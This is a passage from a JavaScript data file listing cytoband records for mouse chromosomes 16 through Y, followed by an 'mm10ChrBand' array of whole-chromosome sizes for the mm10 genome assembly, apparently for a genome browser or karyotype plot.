        "startPos": 15432649
    },
    {
        "chr": "16",
        "cytoBandType": "gpos33",
        "size": 4208904,
        "startPos": 16367961
    },
    {
        "chr": "16",
        "cytoBandType": "gneg",
        "size": 5611873,
        "startPos": 20576865
    },
    {
        "chr": "16",
        "cytoBandType": "gpos33",
        "size": 6079528,
        "startPos": 26188738
    },
    {
        "chr": "16",
        "cytoBandType": "gneg",
        "size": 6079529,
        "startPos": 32268266
    },
    {
        "chr": "16",
        "cytoBandType": "gpos33",
        "size": 6547184,
        "startPos": 38347795
    },
    {
        "chr": "16",
        "cytoBandType": "gneg",
        "size": 8885465,
        "startPos": 44894979
    },
    {
        "chr": "16",
        "cytoBandType": "gpos66",
        "size": 4208904,
        "startPos": 53780444
    },
    {
        "chr": "16",
        "cytoBandType": "gneg",
        "size": 935312,
        "startPos": 57989348
    },
    {
        "chr": "16",
        "cytoBandType": "gpos66",
        "size": 7950153,
        "startPos": 58924660
    },
    {
        "chr": "16",
        "cytoBandType": "gneg",
        "size": 3741248,
        "startPos": 66874813
    },
    {
        "chr": "16",
        "cytoBandType": "gpos100",
        "size": 8417809,
        "startPos": 70616061
    },
    {
        "chr": "16",
        "cytoBandType": "gneg",
        "size": 467656,
        "startPos": 79033870
    },
    {
        "chr": "16",
        "cytoBandType": "gpos100",
        "size": 12159057,
        "startPos": 79501526
    },
    {
        "chr": "16",
        "cytoBandType": "gneg",
        "size": 6547185,
        "startPos": 91660583
    },
    {
        "chr": "17",
        "cytoBandType": "gpos100",
        "size": 13943085,
        "startPos": 0
    },
    {
        "chr": "17",
        "cytoBandType": "gneg",
        "size": 2178607,
        "startPos": 13943085
    },
    {
        "chr": "17",
        "cytoBandType": "gpos33",
        "size": 1307165,
        "startPos": 16121692
    },
    {
        "chr": "17",
        "cytoBandType": "gneg",
        "size": 4357214,
        "startPos": 17428857
    },
    {
        "chr": "17",
        "cytoBandType": "gpos66",
        "size": 9585871,
        "startPos": 21786071
    },
    {
        "chr": "17",
        "cytoBandType": "gneg",
        "size": 8714429,
        "startPos": 31371942
    },
    {
        "chr": "17",
        "cytoBandType": "gpos33",
        "size": 1307164,
        "startPos": 40086371
    },
    {
        "chr": "17",
        "cytoBandType": "gneg",
        "size": 4357214,
        "startPos": 41393535
    },
    {
        "chr": "17",
        "cytoBandType": "gpos66",
        "size": 10021593,
        "startPos": 45750749
    },
    {
        "chr": "17",
        "cytoBandType": "gneg",
        "size": 4357214,
        "startPos": 55772342
    },
    {
        "chr": "17",
        "cytoBandType": "gpos100",
        "size": 7842986,
        "startPos": 60129556
    },
    {
        "chr": "17",
        "cytoBandType": "gneg",
        "size": 871443,
        "startPos": 67972542
    },
    {
        "chr": "17",
        "cytoBandType": "gpos100",
        "size": 4357214,
        "startPos": 68843985
    },
    {
        "chr": "17",
        "cytoBandType": "gneg",
        "size": 5228657,
        "startPos": 73201199
    },
    {
        "chr": "17",
        "cytoBandType": "gpos33",
        "size": 4357215,
        "startPos": 78429856
    },
    {
        "chr": "17",
        "cytoBandType": "gneg",
        "size": 6100100,
        "startPos": 82787071
    },
    {
        "chr": "17",
        "cytoBandType": "gpos33",
        "size": 6100100,
        "startPos": 88887171
    },
    {
        "chr": "18",
        "cytoBandType": "gpos100",
        "size": 19406146,
        "startPos": 0
    },
    {
        "chr": "18",
        "cytoBandType": "gneg",
        "size": 10124945,
        "startPos": 19406146
    },
    {
        "chr": "18",
        "cytoBandType": "gpos66",
        "size": 5906219,
        "startPos": 29531091
    },
    {
        "chr": "18",
        "cytoBandType": "gneg",
        "size": 1687491,
        "startPos": 35437310
    },
    {
        "chr": "18",
        "cytoBandType": "gpos100",
        "size": 8437454,
        "startPos": 37124801
    },
    {
        "chr": "18",
        "cytoBandType": "gneg",
        "size": 4218728,
        "startPos": 45562255
    },
    {
        "chr": "18",
        "cytoBandType": "gpos100",
        "size": 4218727,
        "startPos": 49780983
    },
    {
        "chr": "18",
        "cytoBandType": "gneg",
        "size": 421873,
        "startPos": 53999710
    },
    {
        "chr": "18",
        "cytoBandType": "gpos100",
        "size": 6328091,
        "startPos": 54421583
    },
    {
        "chr": "18",
        "cytoBandType": "gneg",
        "size": 7171837,
        "startPos": 60749674
    },
    {
        "chr": "18",
        "cytoBandType": "gpos33",
        "size": 7171836,
        "startPos": 67921511
    },
    {
        "chr": "18",
        "cytoBandType": "gneg",
        "size": 8437455,
        "startPos": 75093347
    },
    {
        "chr": "18",
        "cytoBandType": "gpos33",
        "size": 7171837,
        "startPos": 83530802
    },
    {
        "chr": "19",
        "cytoBandType": "gpos100",
        "size": 16680094,
        "startPos": 0
    },
    {
        "chr": "19",
        "cytoBandType": "gneg",
        "size": 8950294,
        "startPos": 16680094
    },
    {
        "chr": "19",
        "cytoBandType": "gpos66",
        "size": 9357126,
        "startPos": 25630388
    },
    {
        "chr": "19",
        "cytoBandType": "gneg",
        "size": 3254652,
        "startPos": 34987514
    },
    {
        "chr": "19",
        "cytoBandType": "gpos66",
        "size": 9357126,
        "startPos": 38242166
    },
    {
        "chr": "19",
        "cytoBandType": "gneg",
        "size": 4068316,
        "startPos": 47599292
    },
    {
        "chr": "19",
        "cytoBandType": "gpos33",
        "size": 7322968,
        "startPos": 51667608
    },
    {
        "chr": "19",
        "cytoBandType": "gneg",
        "size": 2440990,
        "startPos": 58990576
    },
    {
        "chr": "X",
        "cytoBandType": "gpos100",
        "size": 15772338,
        "startPos": 0
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 2464428,
        "startPos": 15772338
    },
    {
        "chr": "X",
        "cytoBandType": "gpos33",
        "size": 2957314,
        "startPos": 18236766
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 6900398,
        "startPos": 21194080
    },
    {
        "chr": "X",
        "cytoBandType": "gpos66",
        "size": 5421741,
        "startPos": 28094478
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 985772,
        "startPos": 33516219
    },
    {
        "chr": "X",
        "cytoBandType": "gpos66",
        "size": 5421741,
        "startPos": 34501991
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 7886170,
        "startPos": 39923732
    },
    {
        "chr": "X",
        "cytoBandType": "gpos66",
        "size": 8379055,
        "startPos": 47809902
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 6900398,
        "startPos": 56188957
    },
    {
        "chr": "X",
        "cytoBandType": "gpos66",
        "size": 6407512,
        "startPos": 63089355
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 1478657,
        "startPos": 69496867
    },
    {
        "chr": "X",
        "cytoBandType": "gpos66",
        "size": 6407513,
        "startPos": 70975524
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 4928856,
        "startPos": 77383037
    },
    {
        "chr": "X",
        "cytoBandType": "gpos100",
        "size": 8871940,
        "startPos": 82311893
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 985771,
        "startPos": 91183833
    },
    {
        "chr": "X",
        "cytoBandType": "gpos100",
        "size": 8871941,
        "startPos": 92169604
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 8871941,
        "startPos": 101041545
    },
    {
        "chr": "X",
        "cytoBandType": "gpos100",
        "size": 10350597,
        "startPos": 109913486
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 985771,
        "startPos": 120264083
    },
    {
        "chr": "X",
        "cytoBandType": "gpos100",
        "size": 13800797,
        "startPos": 121249854
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 6407512,
        "startPos": 135050651
    },
    {
        "chr": "X",
        "cytoBandType": "gpos33",
        "size": 7393284,
        "startPos": 141458163
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 7393284,
        "startPos": 148851447
    },
    {
        "chr": "X",
        "cytoBandType": "gpos33",
        "size": 7393284,
        "startPos": 156244731
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 7393284,
        "startPos": 163638015
    },
    {
        "chr": "Y",
        "cytoBandType": "gpos100",
        "size": 20642557,
        "startPos": 0
    },
    {
        "chr": "Y",
        "cytoBandType": "gpos66",
        "size": 12041491,
        "startPos": 20642557
    },
    {
        "chr": "Y",
        "cytoBandType": "gpos33",
        "size": 12614896,
        "startPos": 32684048
    },
    {
        "chr": "Y",
        "cytoBandType": "gpos100",
        "size": 9174470,
        "startPos": 45298944
    },
    {
        "chr": "Y",
        "cytoBandType": "gpos33",
        "size": 7454257,
        "startPos": 54473414
    },
    {
        "chr": "Y",
        "cytoBandType": "gpos100",
        "size": 10321278,
        "startPos": 61927671
    },
    {
        "chr": "Y",
        "cytoBandType": "gpos33",
        "size": 10894683,
        "startPos": 72248949
    },
    {
        "chr": "Y",
        "cytoBandType": "gpos66",
        "size": 8601066,
        "startPos": 83143632
    }
];

var mm10ChrBand = [
    {
        "chr": "1",
        "size": 195471971,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "2",
        "size": 182113224,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "3",
        "size": 160039680,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "4",
        "size": 156508116,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "5",
        "size": 151834684,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "6",
        "size": 149736546,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "7",
        "size": 145441459,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "8",
        "size": 129401213,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "9",
        "size": 124595110,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "10",
        "size": 130694993,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "11",
        "size": 122082543,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "12",
        "size": 120129022,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "13",
        "size": 120421639,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "14",
        "size": 124902244,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "15",
        "size": 104043685,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "16",
        "size": 98207768,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "17",
        "size": 94987271,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "18",
        "size": 90702639,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "19",
        "size": 61431566,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "X",
        "size": 171031299,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "Y",
        "size": 91744698,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "M",
        "size": 16299,
        "cytoBandType":"gpos",
        "startPos": 0
    }
];
